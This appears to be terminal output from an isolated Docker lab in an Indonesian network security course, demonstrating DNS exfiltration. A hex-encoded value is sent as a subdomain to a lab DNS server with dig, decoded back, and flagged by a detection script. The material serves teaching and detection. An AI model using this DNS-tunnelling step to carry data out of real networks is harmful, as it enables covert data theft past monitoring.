 ┌──(root㉿kali)-[~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab]
└─# docker compose -p k2 -f b/b4-dns-exfil/docker-compose.yml ps
NAME            IMAGE            COMMAND                  SERVICE    CREATED              STATUS              P
ORTS
k2-attacker-1   uts-kali-tools   "sleep infinity"         attacker   About a minute ago   Up About a minute
k2-dns-1        uts-dnsmasq      "dnsmasq -k -d --no-…"   dns        About a minute ago   Up About a minute
k2-target-1     nginx:alpine     "/docker-entrypoint.…"   target     43 hours ago         Up 8 minutes
┌──(root㉿kali)-[~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab]
└─# docker compose -p k2 -f b/b4-dns-exfil/docker-compose.yml exec attacker dig +short "$HEX".k2.exfil.lab @dns
10.0.0.99
┌──(root㉿kali)-[~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab]
└─# docker compose -p k2 -f b/b4-dns-exfil/docker-compose.yml logs dns
dns-1  | dnsmasq[1]: started, version 2.90 cachesize 150
dns-1  | dnsmasq[1]: DNS service limited to local subnets
dns-1  | dnsmasq[1]: compile time options: IPv6 GNU-getopt no-DBus no-UBus no-i18n no-IDN DHCP DHCPv6 no-Lua TF
TP no-conntrack ipset no-nftset auth no-cryptohash no-DNSSEC loop-detect inotify dumpfile
dns-1  | dnsmasq[1]: warning: no upstream servers configured
dns-1  | dnsmasq[1]: read /etc/hosts - 9 names
dns-1  | dnsmasq[1]: query[A] 3234353532303131313130.k2.exfil.lab from 172.18.0.4
dns-1  | dnsmasq[1]: config 3234353532303131313130.k2.exfil.lab is 10.0.0.99
┌──(root㉿kali)-[~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab]
└─# printf '%s' "$HEX" | xxd -r -p
echo
24552011110
┌──(root㉿kali)-[~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab]
└─# python3 kasus/k9-dns-detect/analisis_dns.py dns-k2.log
Jumlah query per domain induk:
  exfil.lab: 1
Query mencurigakan (label panjang berisi hex):
KALI